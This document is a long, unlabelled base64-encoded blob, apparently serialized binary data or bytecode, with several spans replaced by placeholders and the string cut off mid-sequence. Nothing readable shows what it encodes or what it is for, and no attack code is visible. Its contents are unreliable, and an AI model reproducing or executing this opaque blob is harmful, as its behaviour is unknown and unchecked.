ywcDAMkHzAcNAMsHywfGB8wHxgfYAcsHzQcyAMYHzgfNB8oBzQfOB74BzgfaAc0HzQcxAM4HzgcGAM0HzQfOBwAFzgcEAM0HzQcGAM4HzgfNB90BzQfEB84HxAfCB80HzQfBB8QHwQfAB80HxAe/B8EHwQe+B8QHxAe8B8EHwQe2B8QHxAeMA8EHwQfUAsQH1AKGA8EHwQdaBNQC1AJ/[base64]/[base64]/AhYAfwLbB90H3QcGAH8CfwI1AM8Hzwd/ArkCfwIMAAMG3gc1AH8C4QfeB+8C3gfhB9wH4QfPB94HzwfdB+EH3QdCAM8HzwdDANwH3AcTAH8CfwLcB80C3AfPB38CfwLdB9wHzwcGAH8CfwLbBxkA2wcGAH8CfwIjACIF3Ad/AisBfwIGANwH3AcjAAMGAwYOAJsB3QcPAAMG3gfdBxEA3QcOAN4H4QcDAN0H4gcNAOEH4QcMAOIH4wfcB+EH3AcGAOMH4QcjAOIH4gcDAN4H4wcNAOIH4gcMAOMH5AcLAOIH4gfkB/[base64]/kH8gcdAPcH9wcTAPIH8gcDAPwA/AANAPIH8gf3BfwA+gcDAAMGAwYNAPoH+gfyBwMG8gf3B/oH+gfsB/IH7AcxAPoH8gcGAOwH7AcDAAUFBQUNAOwH7AcjAAUFBQUGAOwH7AcFBQ0ABQUnAOwH7AcJAAUFBQUGAOwH7AcGAAUFBQXsB80B7AfyBwUFBQUEAOwH7AcGAAUFBQVLASgC8gd1BQUFBQUSAPIH8gf+AB8C+gcSAPIH+wchAfsB/Af6B/sH+gcFBfwH/AcDAPoH+gcNAPwH/AfpB/oH/Qf8B74B/AcyAP0H/Qf8BzYA/Af9By0H/QcJAPwH/AcGAP0H/Qf8B8EB/AcGAP0H/Qf8Bw4B/AcIAP0H/QcGAPwH/Af9B7IA/QcGAPwH/Af9BxYB/QcHAPwH/AcGAP0H/Qf8BzAA/AcFAP0H/QccAPwH/AcDAOoF6gUNAPwH/AfOAeoF/gf8B5QA/Af3B/4H/wf9B/wH/AcxAP8H/QcGAPwH/AcDAD4G/wcNAPwH/AcjAP8H/wcGAPwH/Af/Bw0A/wcnAPwH/AcJAP8H/wcGAPwH/AcGAP8H/wf8B80B/Af9B/8H/QcEAPwH/AcGAP0H/Qe9AsMA/wcSAP0H/QccApMCAAj/B/0H/QcSAAAI/wfYAwUCAAgSAP8HAQgACGgFAgj9BwEI/QcDAAIIAQgNAP0H/QfpBwEI6Qf9B74B/QcyAOkH6Qf9BzYA/QfpBy0H6QcJAP0H/QcGAOkH6Qf9B8EB/QcGAOkH6Qf9Bw4B/QcIAOkH6QcGAP0H/QfpB7IA6QcGAP0H/QfpBxYB6QcHAP0H/QcGAOkH6Qf9BzAA/QcFAOkH6QccAP0H/QcPAI8Hjwf9BxEA/QcDAI8HjwcNAP0H/Qe5Bo8HAgj9B2wF/Qf3BwII9wfpB/0H6QcxAPcH9wcGAOkH6QcjAJIF/QcGAOkH6Qf9Bw0A/QcnAOkH6QcJAP0H/QcGAOkH6QcGAP0H/QfpB80B6Qf3B/0H9wcEAOkH6QcGAPcH9wcjAOgH6Af3Bz4D9wcGAOgH6AcjAK0H/QcDAKsHAwgNAP0H/QcMAAMIBAjoB/0H6AcGAAQI/QcjAAMIAwgOAKEABAgPAAMIBQgECBEABAgDAAUIBggNAAQIBAgMAAYIBwj9BwQI/[base64]/[base64]/BD4IPggDADsIOwgNAD4IPggMADsIQQhACD4IPgg3CEEINwgGAD4IPggjAD0IQAg+CKQCPggGAEAIQAgjADsIOwhACEEEQAgGADsIOwgjAD8IPwgPAFkHWQc/CBEAPwgPAFkHQQg/CBEAPwgPAEEIQQg/CBEAPwgOAEEIQQgPAD8IPwhBCBEAQQgOAD8IPwgPAEEIQQg/CBEAPwgOAEEIQQgPAD8IPwhBCBEAQQgPAD8IPwhBCBEAQQgOAD8IPwgPAEEIQQg/CBEAPwgOAEEIQQgPAD8IPwhBCBEAQQgPAD8IPwhBCBEAQQgPAD8IPwhBCBEAQQgOAD8IPwgPAEEIQQg/CBEAPwgPAEEIQQg/CBEAPwgPAEEIQQg/CBEAPwgPAEEIQQg/CBEAPwgOAEEIQQgPAD8IPwhBCBEAQQgPAD8IPwhBCBEAQQgOAD8IPwgPAEEIQQg/CBEAPwgPAEEIQQg/CBEAPwgPAEEIQQg/CBEAPwgOAEEIQQgPAD8IPwhBCBEAQQgOAD8IPwhAAEEIQQg/CIcAPwgDAEEIQQgNAD8IPwg7CEEIOwgGAD8IPwghAfkBQQh3BT8IQggSAEEIQQhLAZsCQwgSAEEIRAj2Ay0BRQhDCEQIQwhCCEUIRQgSAEMIQwgcAkUCRggSAEMIQwjzA/[base64]/[base64]/[base64]/[base64]/[base64]/Aj5CPsI+QgxAPwI+wgGAPkI+QgDAO8I/AgNAPkI+QgjAPwI/QgGAPkI/gj9CA0A/QgnAP4I/ggJAP0I/QgGAP4I/ggGAP0I/Qj+CM0B/gj7CP0I+wgEAP4I/QgGAPsI+wgjAOkB/ggDACAGIAYNAP4I/ggMACAG/wj7CP4I/ggGAP8I/wgjAPgI+AgKAsMAAAnqB/gI+AgSAAAJAAkiAkMDAQkSAAAJAgn8A5oCAwm/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CREAvwkPAMAJwQm/CREAvwkDAMEJwQkNAL8Jvwm8CcEJvAmpCb8JqQmjCbwJowkyAKkJqQkGBN0CvAmrBakJqQkSALwJvAmpCUEFQQUSALwJqQkWBRgDvAkSAKkJqQnCAv4Bwgm8CakJvAkSAMIJwgm/AkoDwwkSAMIJwgkhAdkDxAnDCcIJwgm8CcQJvAlBBcIJQQUSALwJvAnYA0oDwgkSALwJxAnCCZEEwgkSAMQJxAnKAgcCxQkSAMQJxAnFCV8JXwnCCcQJwgkSAF8JXwnCAsACxAkSAF8JxgkaAU0DxwnECcYJxAkSAMcJxwm9ArQAyAkSAMcJyQm/[base64]/gYTAJsJ1Qn+Bq8G/gbTCdUJ1QmjCf4G/gYGANUJowkjANQJ1AkGAKMJ1QnUCQ0A1AknANUJ1Qn+BtQJ/gacCdUJnAkGAP4G/[base64]/[base64]/An7CTcH+wn5CfwJ/AkGAPsJ+wnkCewJ5AlTAPcJ9wnkCSsB5An7CfcJ9wn8CeQJ+wkxAPcJ9wkGAPsJ+wn5Cc8J/AkGAPsJ+wkDAMsAywANAPsJ+wkjAMsA/QkGAPsJ/gn9CQ0A/QknAP4J/gn8Cf0J/QkGAP4J/gkGAP0J/Qn+Cc0B/gn3Cf0J9wkEAP4J/QkGAPcJ9wkjAPoJ/gkGAPcJ/wn+CQ0A/gknAP8J/wn9Cf4J/QkGAP8J/gkGAP0J/Qn+Cc0B/gnxCf0J8QkEAP4J/QkyAPEJ8Qn9CTYA/Qk1AOkJ/gn9CUcC/QkDALoGugYNAP0J/QkMALoG/wn+Cf0J/gnxCf8J8QkGAP4J/gkjAPUJ9QkTAOkJ/wn1Cf0J9Qn+Cf8J/wnxCfUJ8QkGAP8J9QkjALoGugYGAPUJ/wm6Bg0AugYnAP8J/wnxCboGugbqCf8J6gkGALoGugYjAGMBYwEOAGsB8QkDAGMB/[base64]/AkGAOQJ5AkGAPwJ/AnkCc0B5An5CfwJ+QkEAOQJ5AkGAPkJ+QkjAAAK/AkGAPkJAAr8CQ0A/AknAAAKAArkCfwJ5AkGAAAK/AkGAOQJ5An8Cc0B/AntCeQJ5AkEAPwJ7QkGAOQJ5AkjAOgJ6AnkCSsB/[base64]/CRYAvwmsCb4JrAluBb8JbgVSAB0KvglGAG4FbgW+Cd4BvgmsCW4FbgUxAL4JrAkGAG4FbgUDACgDKAMNAG4FbgUMACgDvgkYCm4Fvwk1AL4JFQq/CYUHvwkPALkDuQO/[base64]/[base64]/[base64]/ClcKPwoGAH0CfQIjAP8B/wF9AisBQQoGAP8B/wEDAKMAowANAP8B/[base64]/AYQFhAUPAOgG6AaEBREAhAUDAOgGZwoNAIQFhAVmCmcKZgplCoQFhAUGAGYKZgojAKEAaAoPAHwIfAhoChEAaAoOAHwIaQoDAGgKagoNAGkKaQr3BWoKagoDAPEHawoNAGoKagppCmsKaQpmCmoKagoGAGkKaQojAAsIbAq/[base64]/[base64]/[base64]/[base64]/[base64]/oA+gASANcI1whSBd0CcAoSANcI1wgWBS0BcQq/[base64]/Ci0HfwoJAHwKfAoGAH8Kfwp8CsEBfAoGAH8Kfwp8Cg4BfAoIAH8KfwoGAHwKfAp/CrIAfwoGAHwKfAp/ChYBfwoHAHwKfAoGAH8Kfwp8CjAAfAoFAH8KfwocAHwKfAoPAI4EjgR8ChEAfAoDAI4EgAoNAHwKfAqYAYAKggp8CooAfAptCoIKggp/CnwKfAoGAIIKfwpMA7QAggo+AX8KfwoSAIIKggpJAnYKdgp/[base64]/[base64]/[base64]/[base64]/AisE0AqSAsQK2AoSANAK0ArYA4IC3AohAdAK3QrYCtwK2AoSAN0K3ApaAQcC3QpGA9wK3AoSAN0K3QqSAq4A3gocAt0K3wrcCt4K3ArYCt8K2AoDANwK3AoNANgK2Aq/[base64]/Cl8HXwcOAOIG4gYDAF8HXwcNAOIG4ga/AV8HXwfiBg4F4gYdAF8HXwffCuIG3woyAF8HXwffCjYA3wo5AOIG4gbfCjYA3wpfB+IG4gYGAN8KXwf8AyUC3woSAF8H4wrfCsgK5AqVBOMKlQQSAOQK4wqbBDgH5AoSAOMK4wpAA/gC5QoSAOMK4wpIAVsB5grlCuMK5wrkCuYK5AqVBOcKlQQSAOQK5Ar2A/gC5gpaBeQK5AoSAOYK5gqsAsMA5wpsCeYK6ArkCucK5AoSAOgK5wpLAdID6ArdA+cK5woSAOgK6AoeCSIHHgnnCugK5wrkCh4JHgmVBOcKlQQDAB4JHgkNAJUElQS/Ch4JHgkDAA0BDQENAB4JHgkMAA0B5AqVBB4JlQQGAOQK5AojAA0B5woDAAkFCQUNAOcK5woMAAkF6ArkCucK6QoGAOgK6AojAAkF6groCisB6woGAOoK6gq/AoIC7AqSAuoK7QoSAOwK7AoFAQUC7go9AuwK7wrtCu4K7QoSAO8K7gqmAM8C7wr+AO4K7goSAO8K7wo6AtsD8AqIAu8K8QruCvAK7grtCvEK7QoSAO4K7gr8A/0D8AqsAu4K8QoSAPAK8gocAiMC8wq9AvIK8grxCvMK8QoSAPIK8grqA7wA8wocAfIK9AoSAPMK8wr0CisC9ArxCvMK8QrtCvQK7QoDAPEK8QoNAO0K7Qq/CvEK8QoPANwB3AHxChEA8QoDANwB3AENAPEK8QrOAdwB8wrxChUB8QodAPMK9Ao5APEK8Qr0CjYA9ArtCvEK7QoGAPQK8Qq9AjsC9AoSAPEK8QoXAvsB9Qr0CvEK9goSAPUK9Qo/BWUJ9wr2CvUK9QoSAPcK9goSACUKJQo9AgUC9wr2CiUK+AoSAPcK9woGBP0D+QoSAPcK9wr5CkYJ+gr4CvcK9wr1CvoK9QoSAPcK9wpSBQsC+AoSAPcK9wpaAR0C+gr4CvcK9woSAPoK+goSAPoA+wpJAwYB/Ar6CvsK+gr3CvwK9woSAPoK+grzA8MA/AoSAPoK+grIAP4B/Qr8CvoK+goSAP0K/Qr6CgwG+gr3Cv0K9wr1CvoK9QoDAPcK9woNAPUK9Qq/CvcK9wqwBvwG/Ab3Cn4B9wodAPwG+go5APcK9wr6CjYA+gr1CvcK9QoGAPoK9wrhAMAA+gozAPcK/QoWBSsE/gr2A/0K/woSAP4K/goSAAECAAsKAgIBAQv+CgAL/gr/CgELAQsSAP4K/goaAZYElgQSAP4K/[base64]/AgcLPwIFCwgLBQsSAD8CPwLTAB8CBwtIAT8CCAsSAAcLBwtMAy4KCQsICwcLBwsSAAkLCAtEBbQACQsaBQgLCAsSAAkLCQvCAngBCgv+AAkLCQsICwoLCAsHCwkLBwsFCwgLBQsDAAcLBwsNAAULBQu/[base64]/CgcJBwm/ASIFCgsHCS4FBwkdAAoLCgsTAAcJBwmYAS8GCwsHCVQBBwkKCwsLCwtYBwcJBwkJCwsLCQsGAAcJBwkUBUoDCwsSAAcJBwkhAUMDDAsLCwcJBwn4CAwLDAsDAAcJBwkNAAwLDAu/CgcJBwkPAGMBYwEHCREABwkOAGMBvwoPAAcJBwm/ChEAvwoDAAcJDQsNAL8KvwqYAQ0LDgu/CokAvwodAA4LDgs5AL8KvwoPAP0F/QW/ChEAvwoDAP0FDwsNAL8KvwrHAQ8LEAu/CpYAvwodABALEAsOC78KvwoMCxALDAsGAL8Kvwr6CjUFNQW/Cr4BvwoyADUFNQW/CjYAvwo1BS0HNQUJAL8KvwoGADUFNQW/CsEBvwoGADUFNQW/Cg4BvwoIADUFNQUGAL8Kvwo1BbIANQUGAL8Kvwo1BRYBNQUHAL8KvwoGADUFNQW/CjAAvwoFADUFNQUcAL8KvwrOAegEDgu/[base64]/[base64]/AkoEKgt/[base64]/[base64]/AfYH9gcPAIkGYAv2BxEA9gcOAGALYAsDAPYH9gcNAGALYAtfC/YH9gcKC2ALXwuwCPYHYAsTAF8LXwtgC58GYAsyAF8LXwtgC1EAYAtfC/[base64]/YH9gdiC2MLYwsSAPYH9gcSAKUFpQXIACIHZAv2B6UFpQVjC2QL9gdhC6UFpQUDAPYH9gcNAKUFpQVgC/[base64]/[base64]/[base64]/AG8AYMAOkAiAtzC/AGcwsGAIgLiAsjAOkAiQsDADIJMgkNAIkLiQsMADIJiguIC4kLiwsGAIoLigsDANsE2wQNAIoLigsMANsEjAsuCIoLLggLAIwLjAsuCLADLgiMCxkAjAsDALoBugENAIwLjAsMALoBjQsuCIwLLgg1AI0LjQu/AeoFjgsDALsBuwENAI4LjguNC7sBjQsuCI4LLgjhADIJjgszAC4IjwsTAC4ILgiPC/[base64]/ATQBNAEPAHoCegI0AREANAEOAHoCegIDADQBNAENAHoCegKNCzQBjQukBHoCegJQAI0LpASXAR8BHwE1AKQEpAS/[base64]/[base64]/CqwLfwoSAK0LrAvIAA8CrQtMA6wLrAsSAK0LrQusC7oFrAt/Cq0LfwoDAKwLrAsNAH8KfwpNAqwLrAt/CrcCfwoGAKwLrAsDAHgCeAINAKwLrAu/[base64]/A8UDvgsGALwLvAsSAMEDvwu8CxYAvAvDA78LvwsGALwLvAs1AMUDwAu8C7kCwQs1AGQCwgvBC+8CwwvCC8EDwgvAC8MLwwu/C8ILwgtCAMMLwwtDAMEDxAsTAGQCxQvEC80CxgvDC8ULwwvCC8YLwgsGAMMLwwvDAxkAxQsGAMMLwwvIAysBxwsGAMMLwwvKA6AAyAsGAMMLwwsLAM4DyQvDC/[base64]/AkMD2wvZC9oL2QvYC9sL2AvUC9kL1AvQC9gL0AsDANQL1AsNANAL0AvDC9QL1AvQCygB0AsGANQL1AszBAAC2AsGANQL1As1AAMB2QvHAV0G2gvZCxUB2QvUC9oL1AvZC/[base64]/AF3wtLBNQL1AsGAN8L3wtSBLsE4AsGAN8L3wuSAigC4QsSAN8L4guRAk0D4wvhC+IL4QsSAOML4wsWBQcE5As/[base64]/[base64]/IL5wvfAPML8wsGAOcL5wuwBuQA9AsOAIoH9QsPAPQL9Av1CxEA9QsDAPQL9gsNAPUL9QvnC/YL5wvsAPUL9QsGAOcL5wtpBLsE9wsGAOcL5ws9AkoD+AtlBOcL+QsDAPgL+AsNAPkL+QvDC/gL+Av5C2sE+QsGAPgL+AtsBP8C+gsGAPgL+As1AH0E+wv4C9oL+Av7C3cE/AtTAPgL+Av7C1sE+wsyAPgL+Av7C9QH+wv4C1sE+Av8C/sL+wtTAPgL+Av7C9sL+wtxBPgL+AsxAPsL+wsGAPgL+AsGAG8E/Av4Cw0A+AsnAPwL/AsJAPgL+AsGAPwL/AsGAPgL+Av8C80B/Av7C/gL+AsEAPwL+wsGAPgL+AtxBLoB/AsGAPgL+At2BDYA/QsGAPgL+AuwBq8J/gv4C3MK+At4BP4L/gsGAPgL+At7BLsE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Cn0M/woSAFUFVQUSAG0EbQSIAQcCfQwSAG0EbQR9DGIJfQxVBW0EbQT/Cn0MVQUSAG0EbQQaBRYJ/woSAG0EbQRSBf4BfQwSAG0EbQQ4BSMCfgx9DG0EbQT/Cn4M/woSAG0EbQQGBA8CfQw9Am0EfgwSAH0MfQybBKcAfwwSAH0MfQzKAiwCgAx/DH0Mfwx+DIAMfgz/Cn8M/wpVBX4MVQUDAP8K/woNAFUFVQUmAP8K/wq/ATYGNgb/CuQA/wodADYGNgYTAP8K/wo2BucE5wQTAP8KNgbHAUwFTAU2BqIANgbnBEwF5wRYBzYGWAdVBecE5wQGAFgHVQVaAdsDWAcaBVUF/wptDFgHWAcSAP8K/wpaBT0GPQYSAP8K/wrCAhsBbQwGBP8K/wo9Bm0MPQZYB/8KWAcSAD0GPQZJAyIB/wohAT0GPQYSAP8K/[base64]/B+cE5wS+B+QF5AW8B+cE5wS2B+QF5AWMA+cE5wS5CeQF5AXIAecEyAHjCuQF5wQzCcgByAFlDOcE5wR/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/8ArgESAJoBmgGuASsCrgGJAZoBiQHVAK4B1QADAIkBiQENANUA1QBNAokBiQHhANEFmgFmAIkBiQHhAB4DrgGaAYkBiQGuAe8JrgHhAJ0AyAGJAa4BiQEGAE4D0QHWAiAB3gFcAdEB5wFpA/QAVALeAecB3gFlA1QC5wFqA/[base64]/[base64]/AhYAfwK2AqsCqwIGAH8CfwJVArkCVQJ/ArUCfwIGAFUCVQKdBvoB5wLDAlUCVQK0AucC5wJ/AlUCVQKrAucCfwJCAFUCVQJDAPoBqwKdBs0C5wJVAqsCVQJ/[base64]/BhYAMAUtBagALQX2BDAF9gSlAy0FLQV/BqgAMAUtBakCLQX2BDAF9gSxBC0FLQV/BqkCMAUtBXMFLQX2BDAF9gQ2Ay0FLQUGAPYE9gThAFMBMAVwA/[base64]/[base64]/[base64]/[base64]/[base64]/gD+AMSAHoBegFMA/[base64]/[base64]/cH3AcSAOMH4wcGBJMC7AcSAOMH9wdIAdID/AfsB/cH7AcSAPwH9wfsBwwGDAbcB/cH3AeMBwwGDAb4A9wH+AMDAAwGDAYNAPgD+APnBAwGDAb4AyoG+AMGAAwGDAbKAvUAjAf0AwwGDAYSAIwHjAfIAtsA3AeeAowH7AcMBtwH3AcSAOwH7AfdA/gC9wcKAuwH7AcSAPcH9wfIAjYFNgXsB/cH7AfcBzYFNgUSAOwH3AdJAyoB7AesAtwH9wcSAOwH7AdAA/IG8gb3B+wH7AcSAPIG8gZHBMAC9wcaBfIG8gYSAPcH9wdAAwsC/Ac+AfcH/QfyBvwH8gbsB/0H7Ac2BfIGNgUSAOwH8gYFAf0D7AeIAfIG/AcSAOwH7AdIAf4B/QciAuwHBAj8B/0H/AcSAAQI/QdJA90CBAisAv0H/QcSAAQIBAgVA9sDBgieAgQICAj9BwYI/Qf8BwgI/AcSAP0H/QezACMCBgg4Bf0HCAgSAAYIBggVBOkDCQiWAgYICggICAkICAgSAAoICQjoABgDCgjCAgkIDQgSAAoICgjIAF0BDwhAAwoIEAgNCA8IDQgICBAICAj8Bw0I/Ac2BQgINgUDAPwH/AcNADYFNgXnBPwH/Ac2BRAENgUGAPwH/AcOAK4HrgcPAPwH/AeuBxEArgcOAPwH/AcDAK4HrgcNAPwH/Af3Ba4Hrgf8B9wK/AfYAa4HrgdmB/wHCAhbA64HrgcGAAgICAi9AtcIDQgSAAgICAibBCsEDwgSAAgICAj0A/0DEAgPCAgIDwgNCBAIDQgSAA8IDwg9AlADEAgSAA8IFAjIAjsCFggQCBQIEAgSABYIFAimACMCFggSABQIFwhJA/4BGAgWCBcIFwgQCBgIEAgNCBcIDQgSABAIEAgcAtkDFwgaARAIGAgSABcIFwhaBdIEGQgSABcIFwgZCF8FXwUYCBcIFwgSAF8FXwXTAO8DGAgSAF8FXwUYCF8HGAgSAF8FXwW/ApoCGQgSAF8FXwUZCOwH7AcYCF8FXwUXCOwH7AcNCF8FXwUSAOwH7AeSAuUDDQhEAuwHFwgSAA0IDQj+AFADGAgSAA0IDQjCArwBGQgYCA0IDQgXCBkIFwgSAA0IDQjYAwICGQgSAA0IGwi/[base64]/[base64]/AlgIXQgSAFwIXAjGAP4BXggSAFwIXAjGAOUDXwheCFwIYAhdCF8IXQhRCGAIUQg4CF0IOAgSAFEIUQi/[base64]/[base64]/8AowgSAJ4IqAijCHkEowhUCKgIVAiVCKMIlQhwBFQIcARrB5UIawcDAHAEcAQNAGsHawfnBHAEcARrByoGawcGAHAEcAQOAtsAVAhJAnAEcAQmCFQIJggSAHAEcAQ4BVsBVAj2A3AEcAQSAFQIVAgGBBgDlQi/[base64]/AdbAw0GDQYGAPwH/AfKAv8AlQj2A/[base64]/Qj2A/YI9gjzCP0I8wjuCPYI7ggSAPMI8wgaAUUC9ggSAPMI/Qj2A+UD/gj0A/0IAQn2CP4I/ggSAAEJAQnqA48AAgkVAwEJAQkSAAIJAgkaAZ4EEgkBCQIJAQn+CBIJ/gjuCAEJ7gjeA/4I3gMDAO4I7ggNAN4D3gPnBO4I7gjeAxAE3gMGAO4I7giGCDYINghbA+4I7ggGADYINgi9AgwDDAMSADYINggSABwI/gg2CN0INggMA/4IDAMSADYINgjoAEMD/ggSADYINgj8Ay0BAQn+CDYI/ggSAAEJAQkiAv8AAgl7DAEJEgn+CAIJ/ggMAxIJDAMSAP4I/ggcAlwLAgkSAP4I/[base64]/[base64]/[base64]/[base64]/AkVA/[base64]/[base64]/[base64]/AiwELASUCpUKlAqJCiwELARYB5QKWAcSACwELAQFAS0BiQoSACwELATdA1sBlArzAywELASJCpQKiQoSACwELAQ9AhsBlApEBSwElQoSAJQKlArzA/[base64]/UKggfcCu0K3ArPCoIHggdSB9wKzwoDAIIHggcNAM8KzwrnBIIHggfPCqoGzwoGAIIHggfzAxwE3AoSAIIHggcVBPsB7QrcCoIH9Qq9Cu0KvQoWCfUKFgkSAL0KvQo4BU0D7QoSAL0KvQrCAk0D9QrtCr0K7QoSAPUK9Qr+AO8D/gqmB/UK9QrtCv4K7QoSAPUK9QqGAf8A/goSAPUK9Qr+CgUL/goSAPUK9QpdBRsBBAsSAPUKBwsECy0CBAv+CgcL/grtCgQL7QoWCf4KFglSB+0KUgcDABYJFgkNAFIHUgfnBBYJFglSByoGUgcGABYJFgnCAgsC7QpaBRYJFgkSAO0K7QqSAtIE/gqeAu0K7QoWCf4KFgncCe0K3An6BhYJ+gYSANwJFgn8A9cL3AkSABYJFgn8A+sK7QrcCRYJFgkSAO0K3AnYA/0D7QpaBdwJ/goSAO0K7QqIAfkBBAtMA+0K7Qr+CgQL/goWCe0KFgkSAP4K7Qq7AIEC/goSAO0K7QqzACwBLAH+Cu0K7QoSACwBLAE6Av4I/ggSACwBLAH8A64A/grIACwBLAH+CP4K/gjtCiwBLAEWCf4I/gj6BiwBLAEDAP4I+gYNACwBLAHnBPoG+gYsARAELAEGAPoG+gaGCEcDRwNbA/oG+gYGAEcDRwPzAy0B/ggVA0cDRwMSAP4I/ggSAMECwQL+CIgIiAhHA8ECwQISAIgIRwMSAF4FXgX8A0oDiAhHA14FRwMSAIgIiAgSAJMIkwiIAsAC/giICJMIiAhHA/4IRwPBAogIwQISAEcDRwMaBZoCiAj0A0cDRwMSAIgIiAj8AxMC/[base64]/goSAJIJkglHBPUABAv+CpIJkgntCgQL7QrhBZIJkgkSAO0K7QrYAxEHEQcSAO0K7QqGAQ8C/goSAO0K7QoUBcACBAv+Cu0K7QoRBwQLEQcSAO0K7QoKAgUC/goSAO0K7QoUBbwABAv+Cu0K/goSAAQLBAtJA7wBBwsSAAQLCQsHCxQHBwv+CgkL/goRBwcLEQeSCf4KkgnBAhEHEQcDAJIJkgkNABEHEQfnBJIJkgkRB6oGqgYGAJIJEQcaBekDkgkWCREH/goSAJIJkgkSAMwCzALqA/sBBwuSCcwCzAL+CgcLkgnhBcwCzAISAJIJ4QW9AjMJMwkSAOEF4QWGAe8DkgkSAOEF/gpGA0oDBwuSCf4K/gozCQcLMwkSAP4K/[base64]/[base64]/[base64]/BkcGRwY2BikGKQYSAEcGNgYhATIIRwYSADYGNgaIAdsDfwa/[base64]/[base64]/oG+gbiBjIH4gYSAPoG+gZSBRgDGwc4BfoG+gYcCRsHGwcSAPoG+gYFAdIEMgcSAPoG+gb2A7QARAf2A/[base64]/[base64]/QfgB+gH4AfRB/0H0QcSAOAH4AdMA7wB/QcSAOAH4AdSBf0DGwj9B+AHIggSABsIGwg4BRsBLAgSABsIGwgsCC0CMggiCBsIGwjRBzII0QdGBRsIRgUDANEH0QcNAEYFRgXnBNEH0QfHARkAGwjRB/QA0QfYARsIGwiwBdEH0QdGBRsIRgUGANEH0Qc4BSUCGwgSANEHIgg4BToGMggbCCIIIggSADIIMghIAU0JNAjtCzIIMggiCDQIIggSADIIMgiIAgcCNAgGBDIIMggTCzQINAgSADIIMgimAFADOAgSADIIRgj8AzAGMAY4CEYIOAg0CDAGMAYiCDgIIggSADAGMAa/AsMANAgSADAGMAbYA90COAgFATAGMAY0CDgINAgSADAGMAa/[base64]/gCXwhIAQwHDAc0CF8IXwhGCAwHDAcSAF8IRgiIAq4AXwgSAEYIRgimAMMAYghfCEYIRggSAGIIYggSAEoHZgj+ANsAdAgcAmYIdwhiCHQIYghGCHcIRggMB2IIDAcSAEYIRgi/[base64]/QKWBb0DlgXYAf0C/QKwBZYFlgWqBv0C/[base64]/[base64]/[base64]/AigClAkSAFYFVgWUCS0ClAmIBVYFVgWwBZQJiAUDAFYFVgUNAIgFiAXnBFYFVgVcDKYIsAWdAb4GvgawBRYAsAVWBb4GVgUyALAFsAVWBVEAVgWwBWEDsAWIBVYFVgUGALAFiAW5BgcGsAUDABwGBwYNALAFsAWIBQcGiAXYAbAFlAlQAIgFiAU/[base64]/[base64]/[base64]/[base64]/AOMAmgDsCogAiADsCpoAmgD0CogAiADsCpoAmgAnAIgAiADpCpoAmgCQA4gAiAAGAJoAmgAPAAUIvwCaABEAmgAOAL8AvwAPAJoA4wC/ABEAvwAOAOMA4wADAL8AvwANAOMA4wDaBL8AvwDjAI4I4wBXAL8AvwDjANoK4wC/[base64]/ADYAvwCIAJQDiAAGAL8AvwAPAIgH4wC/ABEAvwAOAOMA4wAPAL8AvwDjABEA4wADAL8AvwANAOMA4wDlBL8AvwAPAAgJ5QC/ABEAvwAOAOUAJAEPAL8AvwAkAREAJAEDAL8AvwANACQBJAHjAL8A4wDYASQBOwFQAOMA4wA/[base64]/AhgDfAISAGcCjAJ8AisCfAJCAowCQgLZAXwC2QEDAEICQgINANkB2QFNAkICfALhAPQAjAKaAXwCqAKMAu8JjALhABMB9QKoAowCqALVAtEB0QFpA/gA/QKoAtEB0QFiA/0CqAIGANEB0QHWASUB/[base64]/QKaA9EB0QGZA/0C/QKYA9EB0QGTA/0C/QKRA9EB0QGOA/0C/QKMA9EB0QGJA/0C/QKGA9EB0QGCA/0C/QJ/A9EB0QF8A/0C/QJ6A9EB0QF3A/0C/QJxA9EB0QFuA/0C/QKoAtEB0QFjA/[base64]/QISAPUC9QJaBSIHtQP9AvUC9QJCArUD/QIDAPUC9QINAP0C/QLJAfUCtQMGAP0C/QICBwYIyQMSAP0C/QIhAQIC+AN3DP0CDwTJA/gDyQMDAA8E+AMNAMkDyQNNAvgD+APJA7sCyQMGAPgD+ANZBAYCDwT4Ax8E+AOcAw8EDwSlA/[base64]/[base64]/UC9QLkBEYERgQmB/UC9QIlB0YERgQkB/UC9QIgB0YERgQVB/UC9QL7BkYERgTeBPUC9QLmBkYERgS7BvUC9QIQBkYERgSxBvUC9QKuBkYERgSmBvUC9QKkBkYERgR4BvUC9QKCBkYERgSBBvUC9QIPBEYEDwT4BfUC9QJ7Bg8EDwR6BvUC9QJ1Bg8EDwSYBfUC9QJVAg8EVQJtBPUC9QIfBFUCVQIbA/UC9QK5BFUCVQKkBPUC9QJzB1UCVQKcBPUC9QJyB1UCVQJxB/UC9QJvB1UCVQKNBPUC9QKCBFUCVQKjBvUC9QL4A1UCVQIZBPUC9QI6A1UCVQLnAvUC5wJ/AlUCVQJdAucCXQLJA1UCVQK1A10CXQIJAFUCVQIGAF0CXQJVAg4BVQIIAF0CXQIGAFUCVQJdArIAXQIGAFUCVQJdAhYBXQIHAFUCVQIGAF0CXQJVAjAAVQIFAF0CXQLoAVUCVQIGAF0CXQLhAKQCfwIcAF0CXQJ/Ar4BfwI1AF0CXQJ/Ap4BfwK9Ak0D5wISAH8CfwIUBZcC9QLnAn8CfwISAPUC5wIFARsB9QISAOcC5wL1Ai0C9QJ/AucCfwIDAPUC5wINAH8CfwKzAecC9QIGAH8CfwIFAR0COgNXBn8CtQMSADoDOgMWCEkGyQO1AzoDOgMSAMkDtQMSAGgEyQO1A/[base64]/[base64]/[base64]/wUNAOAF4AXaBP8F/wUDAJoAmgANAP8F/wXgBZoA4AWcBf8FnAVwAOAF4AWIBZwFiAUGAOAF4AUPAOUA5QDgBREA4AUOAOUA5QADAOAF4AUNAOUA5QD3BeAF4AUDAJoI/wUNAOAF4AXlAP8F5QCYBeAFmAWIBeUA5QDtBZgFiAXjBeUA5QAyAIgFiAXlADYA5QBWBRkAmAVGAOUA5QCYBRYA4wWIBeUA5QCwBeMFiAWYBRkAmAXlAIgF5QAGAJgFiAUzAPcImAW/[base64]/[base64]/[base64]/AHQCdALkBH4BfgErBXQCdAJqAX4BfgELBXQCdAK/AH4BfgHkBHQCdAIjBX4BfgFqAXQCagG6AX4BfgG/AGoBvwDkBH4BagHYBL8AvwCNBGoBagGcBL8AvwBwAmoBagFCAr8AvwClAWoBagExAL8AvwAGAGoBagGoATUFfgFOAOIFpQF+ATcHfgFqAaUBagEGAH4BfgEGABQJpQF+AQ0AfgEnAKUBpQFqAX4BagEGAKUBfgEGAGoBagF+Ac0Bfg